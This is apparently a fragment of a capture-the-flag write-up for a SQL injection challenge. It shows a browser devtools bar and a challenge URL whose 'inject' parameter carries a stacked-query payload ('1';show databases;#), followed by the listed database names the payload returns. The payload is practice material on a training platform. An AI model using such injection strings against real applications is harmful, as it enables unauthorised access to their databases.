 array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hack
Encryption Encoding SQL XSS Other
Load URL http://aba7753f-636d-428c-9d24-609693134fd3.node5.buuoj.cn:81/?inject=1';show databases;#